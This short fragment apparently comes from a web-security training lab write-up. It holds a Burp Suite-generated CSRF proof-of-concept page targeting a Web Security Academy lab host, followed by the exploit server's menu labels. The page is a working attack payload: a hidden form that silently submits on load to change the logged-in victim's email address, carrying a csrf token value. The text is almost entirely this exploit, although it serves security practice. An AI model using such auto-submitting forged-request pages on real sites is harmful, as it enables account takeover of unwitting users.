 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://0ab300ef039dd02fc4b517dd002b0035.web-security-academy.net/my-account/change-email"
method="POST">
      <input type="hidden" name="email" value="oi&#64;normal&#45;user&#46;net" />
      <input type="hidden" name="csrf" value="wYScjJ5UeNwJQ78eynyMjHQlHQUgQs6Z" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log